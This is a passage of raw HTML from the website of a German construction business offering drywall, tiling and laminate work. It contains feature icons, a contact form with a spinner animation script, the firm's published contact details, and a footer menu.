brz-css-f7gHN brz-css-mUHmP"><svg xmlns="//www.w3.org/2000/svg" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="opening-times"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M10 23H1V9M23 9v3M1 3h22v6H1zM7 1v4M17 1v4" vector-effect="non-scaling-stroke"/><path d="M17 16v2h2" data-color="color-2" vector-effect="non-scaling-stroke"/><circle cx="17" cy="18" r="5" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-v0Y53 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="auzgzfilpcmatlkkgtjufkytlinffflcjqaz"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-paragraph brz-css-nZHCm" data-uniq-id="pzqgo" data-generated-css="brz-css-zpfdi">Termin- und fachgerecht</p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-sxj7G" data-brz-custom-id="ofxdissyclvhoqnceyruoqlaoeybwhlkuzoq"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-qKhG5"><div class="brz-wrapper-clone brz-css-ev0s6"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="erymnxbnxzdrlcoyjdtelbysacaeccflfwcb"><div class="brz-icon__container" data-brz-custom-id="erymnxbnxzdrlcoyjdtelbysacaeccflfwcb"><span class="brz-icon brz-span brz-css-f7gHN brz-css-qkm7M"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="security"><g fill="none" stroke="currentColor" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M12 2v20M20.904 12H3.096" data-cap="butt" data-color="color-2" vector-effect="non-scaling-stroke"/><path stroke-linecap="square" d="M12 2C9 4 5 5 2 5c0 7 3 14 10 17 7-3 10-10 10-17-3 0-7-1-10-3z" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-bGYfR brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="qpscvjjdfpixokaeyyocifqoboyebcxwffmh"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-text-lg-center brz-css-j213b" data-generated-css="brz-css-hqqxl" data-uniq-id="ocymm">Höchste Sicherheit</p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-pI_Ld" data-brz-custom-id="wfracrdxprbuxnogafhujljfjxsmqbgrrzlh"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-moY2X"><div class="brz-wrapper-clone brz-css-ev0s6"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="ykuvzvskdajoqplfmbfuyuyhpjkyausvsdlp"><div class="brz-icon__container" data-brz-custom-id="ykuvzvskdajoqplfmbfuyuyhpjkyausvsdlp"><span class="brz-icon brz-span brz-css-f7gHN brz-css-gDFNu"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="wallet-90"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M6 3H3a2 2 0 0 0-2 2v0a2 2 0 0 0 2 2" vector-effect="non-scaling-stroke"/><path d="M6 7V1h14v6" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M23 7H3a2 2 0 0 1-2-2v15a3 3 0 0 0 3 3h19V7z" vector-effect="non-scaling-stroke"/><circle cx="17" cy="15" r="2" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-gYYWs brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="jmkrrsnegnhlpxsprtyzwuaqpkvpmczycjjp"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-paragraph brz-css-xUdDU" data-uniq-id="ivaol" data-generated-css="brz-css-yilzn"><span style="color: rgb(15, 18, 20); font-style: inherit; background-color: initial; word-spacing: normal; caret-color: auto;">Marktkonform und fair </span></p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-kFIfF" data-brz-custom-id="zfsyyyxkayfojzczryoppawbpwvjxsmidphy"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-cq1YE"><div class="brz-wrapper-clone brz-css-ev0s6"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="nrkhryayirmlvjwgbbcmpouydueftuupdbzp"><div class="brz-icon__container" data-brz-custom-id="nrkhryayirmlvjwgbbcmpouydueftuupdbzp"><span class="brz-icon brz-span brz-css-f7gHN brz-css-e_OHq"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="tshirt-54"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M5 13v-3M19 13v-3M16 1c0 2.2-1.8 4-4 4S8 3.2 8 1H4C2.3 1 1 2.3 1 4v9h4v10h14V13h4V4c0-1.7-1.3-3-3-3h-4z" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-dmjhX brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="iqtmvotaznkqpylrxkyydbxcubnwfudmdqcj"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-paragraph brz-css-zEw9_" data-uniq-id="tkbpx" data-generated-css="brz-css-eihwr">Langjährige Erfahrung</p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-eHncy" data-brz-custom-id="zibkiphuhrfpeidkuigvswgqazrkwwctmnrx"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-ep9Ag"><div class="brz-wrapper-clone brz-css-ev0s6"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="pvcfbvxcafuwjhcvzdozqlyeqfeyirzodmof"><div class="brz-icon__container" data-brz-custom-id="pvcfbvxcafuwjhcvzdozqlyeqfeyirzodmof"><span class="brz-icon brz-span brz-css-f7gHN brz-css-qGQTl"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="box-3d-50"><g fill="none" stroke="currentColor" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="m6.5 3.25 12 6" data-cap="butt" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="m23 7-10 5L1 6M13 12v11" data-cap="butt" vector-effect="non-scaling-stroke"/><path stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-dDSaQ brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="hknxvtscjfltuonprmrctbrqveiravgqfxzk"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-tp-lg-paragraph brz-css-juOcp" data-uniq-id="yljgv" data-generated-css="brz-css-qiyuz">Auf Wunsch nach Vorgabe</p></div></div></div></div></div></div></div></div></div></section><section id="kontakt" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-ygqIT" data-brz-custom-id="oviczpxwwfqbxeojjjghmuwzcwofjjzrkroc"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-p9L8I"><div class="brz-row__container brz-css-l5khk brz-css-fXrG8" data-brz-custom-id="nzvtlkzzilwxxvipgkjkegojgpjjmvagjqil"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-msEPK" data-brz-custom-id="feulfhlogiektrkvcocjytzbmupgolyljdss"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-dJkBs"><div id class="brz-css-vttVg brz-css-m6fT8 brz-wrapper"><div class="brz-image brz-css-vxelo" data-brz-custom-id="czhyuidumxbbfeqkdacuescqutxdvajgruji"><picture class="brz-picture brz-d-block brz-p-relative brz-css-kkBgv"><source srcset="//ver-universalbau.de/wp-content/uploads/brizy/imgs/a662ecfc80b8d5eec2b2b8df7633b112-572x689x8x0x555x689x1642455856.jpg 1x, //ver-universalbau.de/wp-content/uploads/brizy/imgs/a662ecfc80b8d5eec2b2b8df7633b112-1144x1378x16x0x1110x1378x1642455856.jpg 2x" media="(min-width: 992px)"><source srcset="//ver-universalbau.de/wp-content/uploads/brizy/imgs/a662ecfc80b8d5eec2b2b8df7633b112-379x457x14x0x351x457x1642455856.jpg 1x, //ver-universalbau.de/wp-content/uploads/brizy/imgs/a662ecfc80b8d5eec2b2b8df7633b112-758x914x28x0x702x914x1642455856.jpg 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img" srcset="//ver-universalbau.de/wp-content/uploads/brizy/imgs/a662ecfc80b8d5eec2b2b8df7633b112-430x518x0x0x430x518x1642455856.jpg 1x, //ver-universalbau.de/wp-content/uploads/brizy/imgs/a662ecfc80b8d5eec2b2b8df7633b112-860x1036x0x0x860x1036x1642455856.jpg 2x" src="//ver-universalbau.de/wp-content/uploads/brizy/imgs/a662ecfc80b8d5eec2b2b8df7633b112-572x689x8x0x555x689x1642455856.jpg" alt="" draggable="false" loading="lazy"></picture></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-rdLPs" data-brz-custom-id="mfkivjwwmvuousiwkrrlklzkuglyvcwkrtci"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-pPNsw"><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-nTkxO"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN brz-css-lXVwl"><div class="brz-wrapper-clone__item" id="ydkmnxddqzbxogmtnsdiazoygodegmyprzkx"><div class="brz-icon__container" data-brz-custom-id="ydkmnxddqzbxogmtnsdiazoygodegmyprzkx"><span class="brz-icon brz-span brz-css-f7gHN brz-css-pxs3q"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="newsletter"><g fill="currentColor" class="nc-icon-wrapper"><path d="M12.5 17.9c-.2.1-.3.1-.5.1s-.3 0-.5-.1L0 11.7V23c0 .6.4 1 1 1h22c.6 0 1-.4 1-1V11.7l-11.5 6.2z"/><path d="M6 12.6V2h12v10.6l5.1-2.8L20 7.5V1c0-.6-.4-1-1-1H5c-.6 0-1 .4-1 1v6.6L.9 9.9 6 12.6z"/><path d="M8 5h8v2H8zM8 9h8v2H8z" data-color="color-2"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-bpAOU brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="xjbcgemaagvdjungzyvhalvknzphgnigkqry"><div data-brz-translate-text="1"><p class="brz-text-lg-justify brz-mb-lg-0 brz-mt-lg-10 brz-tp-lg-heading6 brz-css-acKGw" data-uniq-id="aloqj" data-generated-css="brz-css-rfdik"><span class="brz-cp-color6 brz-capitalize-on">Termin vereinbaren</span></p></div></div></div><div id class="brz-css-vttVg brz-css-nTWnp brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="dxxampmzlsbwjfyxzjyqigrbbqdhsnccdpgv"><div data-brz-translate-text="1"><p class="brz-mb-xs-20 brz-text-xs-left brz-mb-lg-30 brz-mb-sm-10 brz-tp-lg-heading2 brz-mt-lg-0 brz-text-lg-justify brz-css-y9NvO" data-uniq-id="gxvss" data-generated-css="brz-css-pqdog"><span class="brz-cp-color2">Kontaktformular</span></p></div></div></div><div id class="brz-css-vttVg brz-wrapper"><div data-brz-form-version="2" class="brz-forms2 brz-css-eV1CQ brz-css-kFflP" data-brz-custom-id="llyzltzdrkdncwwckhzwsnvlipriynjqiras"><form class="brz-form brz-d-xs-flex brz-flex-xs-wrap" action="//ver-universalbau.de/wp-admin/admin-ajax.php?action=brizy_submit_form" novalidate data-brz-form-id="llyzltzdrkdncwwckhzwsnvlipriynjqiras" data-brz-project-id="2029b2d56c6f2cbcd613b494191f93fa" data-brz-success data-brz-error data-brz-redirect><div data-brz-translate-text="1" class="brz-forms2__item brz-css-eQWSJ brz-css-pcxi2 brz-css-xudgM brz-css-tUD1T"><input type="email" id="zFsM5iNbZEuU" name="bhkocbnqphujdwbecmvfjbqqcxbyltexehcn" placeholder="Vorname, Nachname" required pattern="%5E((%5B%5E%3C%3E()%5C%5B%5C%5D%5C%5C.,;:%5Cs@%22%5D+(%5C.%5B%5E%3C%3E()%5C%5B%5C%5D%5C%5C.,;:%5Cs@%22%5D+)*)%7C(%22.+%22))@((%5C%5B%5B0-9%5D%7B1,3%7D%5C.%5B0-9%5D%7B1,3%7D%5C.%5B0-9%5D%7B1,3%7D%5C.%5B0-9%5D%7B1,3%7D%5D)%7C((%5Ba-zA-Z%5C-0-9%5D+%5C.)+%5Ba-zA-Z%5D%7B2,%7D))$" data-brz-type="Email" data-brz-label="Vorname, Nachname" data-brz-placeholder="Vorname, Nachname" maxlength="255" class="brz-input brz-forms2__field brz-forms2__field-email"></div><div data-brz-translate-text="1" class="brz-forms2__item brz-css-eQWSJ brz-css-pcxi2 brz-css-xudgM brz-css-nk23i"><input type="email" id="tqF1tzfvlf79" name="sjogkkflunlqsognuerhmfgeulsxzpykqkxl" placeholder="Email-Adresse" required pattern="%5E((%5B%5E%3C%3E()%5C%5B%5C%5D%5C%5C.,;:%5Cs@%22%5D+(%5C.%5B%5E%3C%3E()%5C%5B%5C%5D%5C%5C.,;:%5Cs@%22%5D+)*)%7C(%22.+%22))@((%5C%5B%5B0-9%5D%7B1,3%7D%5C.%5B0-9%5D%7B1,3%7D%5C.%5B0-9%5D%7B1,3%7D%5C.%5B0-9%5D%7B1,3%7D%5D)%7C((%5Ba-zA-Z%5C-0-9%5D+%5C.)+%5Ba-zA-Z%5D%7B2,%7D))$" data-brz-type="Email" data-brz-label="Email-Adresse" data-brz-placeholder="Email-Adresse" maxlength="255" class="brz-input brz-forms2__field brz-forms2__field-email"></div><div data-brz-translate-text="1" class="brz-forms2__item brz-css-eQWSJ brz-css-pcxi2 brz-css-xudgM brz-css-df6Fz"><input type="tel" id="fa4kdtzJRyqv" name="uprraaatzmciiixhvwrnvlxaigearoyutvef" placeholder="Telefonnummer" required pattern="%5B0-9()#&amp;+*-=.%5D+" data-brz-type="Tel" data-brz-label="Telefonnummer" data-brz-placeholder="Telefonnummer" class="brz-input brz-forms2__field brz-forms2__field-tel"></div><div data-brz-translate-text="1" class="brz-forms2__item brz-css-eQWSJ brz-css-pcxi2 brz-css-xudgM brz-css-cQxaQ"><input type="text" id="mRobgnjDhXiy" name="wqktpsxezbkkkqzcfamrepsiggjokxfhlwqw" placeholder="Ort" required data-brz-type="Text" data-brz-label="Ort" data-brz-placeholder="Ort" class="brz-input brz-forms2__field brz-forms2__field-text"></div><div data-brz-translate-text="1" class="brz-forms2__item brz-css-eQWSJ brz-css-pcxi2 brz-css-xudgM"><div class="brz-forms2__field brz-forms2__field-select brz-css-vXIlq brz-css-nsj_L"><select id="qPxWaZAacUDy" name="fexmkmryhrpwkvaufrssdstdzesdunxkaquy" placeholder="Bereich auswählen" data-brz-type="Select" data-brz-label="Bereich auswählen" data-brz-placeholder="Bereich auswählen" data-brz-max-item-dropdown="5" class="brz-select"><option value>Bereich auswählen</option><option value="Trockenbau">Trockenbau</option><option value="Fliesenlegen">Fliesenlegen</option><option value="Laminat">Laminat</option></select></div></div><div data-brz-translate-text="1" class="brz-forms2__item brz-css-eQWSJ brz-css-pcxi2 brz-css-xudgM brz-css-q221c"><textarea id="fI0FGJatGnSz" name="yzykgpmvbeywjltiuymymdlbvciondyncvnu" placeholder="Ihre Nachricht" data-brz-type="Paragraph" data-brz-label="Ihre Nachricht" data-brz-placeholder="Ihre Nachricht" class="brz-textarea brz-forms2__field brz-forms2__field-paragraph"></textarea></div><div data-brz-translate-text="1" class="brz-forms2__item brz-css-eQWSJ brz-css-pcxi2 brz-css-xudgM"><div class="brz-forms2__field brz-forms2__checkbox"><div class="brz-control__check-group brz-forms2__checkbox-options"><div data-brz-translate-text="1" class="brz-control__check-group-option brz-forms2__checkbox-option"><input type="checkbox" id="cUuOUa2JNEiV" class="brz-input" name="wxexxuknsilezvmnrqcmkvnjqsfeilosclql" value="Mit der Nutzung dieses Formulars erkläre ich mich mit der Speicherung und Verarbeitung meiner Daten zu Kontaktzwecken einverstanden. Weitere Informationen sind auf der Datenschutzseite zu finden" required data-brz-type="Checkbox" data-brz-label="Ihre Nachricht-1"><label class="brz-label" for="cUuOUa2JNEiV"><div class="brz-control__check-group-icon brz-control__check-group--check"><svg xmlns="//www.w3.org/2000/svg" viewbox="0 0 16 16" class="brz-icon-svg align-[initial] brz-d-block" data-type="editor" data-name="check-square-on"><path fill="currentColor" fill-rule="nonzero" d="M14 0H2C.9 0 0 .9 0 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2ZM7 11.4 3.6 8 5 6.6l2 2 4-4L12.4 6 7 11.4Z"/></svg></div><div class="brz-control__check-group-icon brz-control__check-group--uncheck"><svg xmlns="//www.w3.org/2000/svg" viewbox="0 0 16 16" class="brz-icon-svg align-[initial] brz-d-block" data-type="editor" data-name="check-square-off"><path fill="currentColor" fill-rule="nonzero" d="M14 0H2C.9 0 0 .9 0 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2Z"/></svg></div><span class="brz-span brz-forms2__checkbox-option-name">Mit der Nutzung dieses Formulars erkläre ich mich mit der Speicherung und Verarbeitung meiner Daten zu Kontaktzwecken einverstanden. Weitere Informationen sind auf der Datenschutzseite zu finden</span></label></div></div></div></div><div class="brz-forms2 brz-forms2__item brz-forms2__item-button" data-brz-custom-id="llyzltzdrkdncwwckhzwsnvlipriynjqiras"><button class="brz-btn brz-btn-submit brz-css-kp7KS brz-css-mQQaM" data-brz-custom-id="lzjahijvpxudxzpgzvaulkgquqihbhzgxrao"><span data-brz-translate-text="1" class="brz-span brz-text__editor" contenteditable="false">ANFRAGE VERSENDEN</span></button><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial] brz-form-spinner brz-invisible brz-ed-animated--spin" data-type="glyph" data-name="circle-02"><g fill="currentColor" class="nc-icon-wrapper"><g class="nc-loop_circle-02-24"><path d="M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12zm0-22C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2z" opacity=".4"/><path d="M24 12h-2c0-5.514-4.486-10-10-10V0c6.617 0 12 5.383 12 12z" data-color="color-2"/></g><script>!function(){function t(t){this.element=t,this.animationId,this.start=null,this.init()}if(!window.requestAnimationFrame){var i=null;window.requestAnimationFrame=function(t,n){var e=(new Date).getTime();i||(i=e);var a=Math.max(0,16-(e-i)),o=window.setTimeout(function(){t(e+a)},a);return i=e+a,o}}t.prototype.init=function(){var t=this;this.animationId=window.requestAnimationFrame(t.triggerAnimation.bind(t))},t.prototype.reset=function(){var t=this;window.cancelAnimationFrame(t.animationId)},t.prototype.triggerAnimation=function(t){var i=this;this.start||(this.start=t);var n=t-this.start;504&gt;n||(this.start=this.start+504),this.element.setAttribute(&quot;transform&quot;,&quot;rotate(&quot;+Math.min(n/1.4,360)+&quot; 12 12)&quot;);if(document.documentElement.contains(this.element))window.requestAnimationFrame(i.triggerAnimation.bind(i))};var n=document.getElementsByClassName(&quot;nc-loop_circle-02-24&quot;),e=[];if(n)for(var a=0;n.length&gt;a;a++)!function(i){e.push(new t(n[i]))}(a);document.addEventListener(&quot;visibilitychange&quot;,function(){&quot;hidden&quot;==document.visibilityState?e.forEach(function(t){t.reset()}):e.forEach(function(t){t.init()})})}();</script></g></svg></div></form></div></div></div></div></div></div></div></div></section><section id="ikijhskyinglntaocbejtsxzkmekkndhrsmd" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-eaCL1" data-brz-custom-id="zwjnmavzoasdzelysmkdpkmkkvwhlydohcch"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-p9L8I brz-css-fYg1a"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="cohicyayxwenswqzhxaqcuorfouiclaswqtk"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-xzOPW" data-brz-custom-id="smrzqbngzylvmgndpcksiuoklglszvziivoh"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-lhR6L"><div id class="brz-css-vttVg brz-css-dzGpk brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="vbzzomswiclzzsgxncmebeislipshqludnrg"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-mb-lg-30 brz-css-ufe2K" data-generated-css="brz-css-sazat" data-uniq-id="mpikg"><span class="brz-cp-color8">Kontakt</span></p></div></div></div><div id class="brz-css-vttVg brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="sdlawumalrsmnuxrhsqrqyrmoiutootzhsin"><div data-brz-translate-text="1"><p data-generated-css="brz-css-ehhjl" data-uniq-id="uxlig" class="brz-tp-lg-heading6 brz-css-reIkW"><strong class="brz-cp-color7">Thomas Verhagen</strong></p><p data-generated-css="brz-css-rjemx" data-uniq-id="ksjpe" class="brz-tp-lg-heading6 brz-css-vslyi"><span class="brz-cp-color7">Matthäusplatz 9</span></p><p data-generated-css="brz-css-pumyj" data-uniq-id="ibqsp" class="brz-tp-lg-heading6 brz-css-hAX09"><span class="brz-cp-color7">41515 Grevenbroich </span></p></div></div></div><div id class="brz-css-vttVg brz-css-tSVUH brz-wrapper"><div class="brz-icon-text brz-css-mHSX_" data-brz-custom-id="cuprkoatgmhrvltbrlyuipwxmbaybruagyti"><div class="brz-icon__container" data-brz-custom-id="vbcnauxyyuhtfmdyguemnbewyxbevrephjgg"><span class="brz-icon brz-span brz-css-f7gHN brz-css-hy0yG"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="email-83"><g fill="currentColor" class="nc-icon-wrapper"><path d="M23 2H1c-.6 0-1 .4-1 1v3c0 .4.2.7.5.9l11 6c.2.1.3.1.5.1s.3 0 .5-.1l11-6c.3-.2.5-.5.5-.9V3c0-.6-.4-1-1-1z" data-color="color-2"/><path d="M13.4 14.6c-.4.3-.9.4-1.4.4s-1-.1-1.4-.4L0 8.9V21c0 .6.4 1 1 1h22c.6 0 1-.4 1-1V8.9l-10.6 5.7z"/></g></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="kvnpcrvpbysmrsvhfsbbbzugvislgwrmtkre"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading6 brz-css-mP_0r" data-uniq-id="hfrdu" data-generated-css="brz-css-ondax"><a class="link--external brz-cp-color7" href="mailto:tverhagen@gmx.de" data-brz-link-type="external">tverhagen@gmx.de</a></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-uomJK brz-wrapper"><div class="brz-icon-text brz-css-mHSX_" data-brz-custom-id="mdmqbgyztqyvgsxlxvdthwkczthceldycpko"><div class="brz-icon__container" data-brz-custom-id="nhjsfczokbczqayrvgkveoxpnmfnvhrngtps"><span class="brz-icon brz-span brz-css-f7gHN brz-css-fYmx2"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="phone-2"><path fill="currentColor" d="M16.293 14.293 13 17.586 6.414 11l3.293-3.293a.999.999 0 0 0 0-1.414l-5-5a.999.999 0 0 0-1.414 0L0 4.586C0 15.653 8.345 24 19.414 24l3.293-3.293a.999.999 0 0 0 0-1.414l-5-5a1 1 0 0 0-1.414 0z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="msxctbwqmumxuxrbnvvmszaslnikxaxqksxc"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading6 brz-css-ttkhg" data-uniq-id="qwhca" data-generated-css="brz-css-hiueg"><a class="link--external brz-cp-color7" href="tel:+4917681177197" data-brz-link-type="external">0176-81177197</a></p></div></div></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-gx7RD" data-brz-custom-id="iqgufzyyllazaxyxgtpmvmucuzplxfgncucc"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-tRnSM"><div id class="brz-css-vttVg brz-css-pfhOI brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="eqsxvqbxvkrkhgubfwgphwotlffcdhycdhkn"><div data-brz-translate-text="1"><p class="brz-mb-lg-30 brz-tp-lg-paragraph brz-css-gJ1aM" data-uniq-id="tnwlm" data-generated-css="brz-css-afeus"><span class="brz-cp-color8">Leistungen</span></p></div></div></div><div id class="brz-css-vttVg brz-css-yqvKK brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="ymyremonkbqnoljugvdzpcagfdosoxclsyiv"><div data-brz-translate-text="1"><p class="brz-tp-lg-empty brz-lh-lg-2 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-16 brz-ft-google brz-ff-roboto_slab brz-mt-lg-5 brz-mb-lg-5 brz-css-uZKn8" data-uniq-id="islew" data-generated-css="brz-css-dophi"><a class="brz-cp-color7 link--external" href="//ver-universalbau.de/startseite/#trockenbau" data-brz-link-type="external">Trockenbau</a></p></div></div></div><div id class="brz-css-vttVg brz-css-htsmS brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="pykafiwfymlxuqlvkjgnnmtmjsdogrtlyejq"><div data-brz-translate-text="1"><p class="brz-mt-lg-5 brz-mb-lg-5 brz-tp-lg-empty brz-ff-roboto_slab brz-ft-google brz-fs-lg-16 brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-0 brz-lh-lg-2 brz-css-sRvHd" data-generated-css="brz-css-rzqmx" data-uniq-id="eyhin"><a class="brz-cp-color7 link--external" href="//ver-universalbau.de/startseite/#fliesen" data-brz-link-type="external">Fliesenlegen</a></p></div></div></div><div id class="brz-css-vttVg brz-css-ma688 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="mdfeupfbezbbsplqeibtyohvhiglfqkegjjl"><div data-brz-translate-text="1"><p class="brz-lh-lg-2 brz-ls-lg-0 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-16 brz-ft-google brz-ff-roboto_slab brz-tp-lg-empty brz-mt-lg-5 brz-mb-lg-5 brz-css-lmMjk" data-uniq-id="ipvbi" data-generated-css="brz-css-idovt"><a class="brz-cp-color7 link--external" href="//ver-universalbau.de/startseite/#laminat" data-brz-link-type="external">Laminat</a></p></div></div></div></div></div></div></div><div id class="brz-css-vttVg brz-css-jymTJ brz-wrapper"><div class="brz-line brz-line-default brz-css-xoU__ brz-css-xLmtm" data-brz-custom-id="dayqyodddhehwsjmhlusvskvrbkpxqstexss"><hr class="brz-hr"></div></div><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="cojeaeouvvvuifapufvqbmghxemdnwszxwfy"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-rRAfC" data-brz-custom-id="htpylslnfbptdbljjmyuphtbkbcxieuhbszi"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-eszOD"><div id class="brz-css-vttVg brz-wrapper"><div class="brz-menu__container brz-css-nTnUA brz-css-kjuq4" data-brz-custom-id="gtkzuucygpagvckwiwvarpthmakzljdllxhb"><nav class="brz-menu brz-menu__preview brz-css-ec0qy brz-css-w75O1"><ul class="brz-menu__ul" data-menu-items-active=""><li class="brz-menu__item" data-menu-item-id="048433103661b53f2b339a69f8fef8f1"><a class="brz-a menu-item menu-item-type-post_type menu-item-object-page" href="//ver-universalbau.de/impressum" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Impressum</span></a></li><li class="brz-menu__item" data-menu-item-id="4374742967683f7cb66d6c832ff3a57e"><a class="brz-a menu-item menu-item-type-post_type menu-item-object-page" href="//ver-universalbau.de/datenschutz" target="_self" rel="noopener" data-brz-link-type="external"><span class="brz-span">Datenschutz</span></a></li></ul></nav></div></div></div></div></div></div></div></div></section></div>    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Diese Internetseite verwendet Cookies, Google Analytics und den Facebook-Pixel für die Analyse und Statistik. Cookies helfen uns, die Benutzerfreundlichkeit unserer Website zu verbessern. Durch die weitere 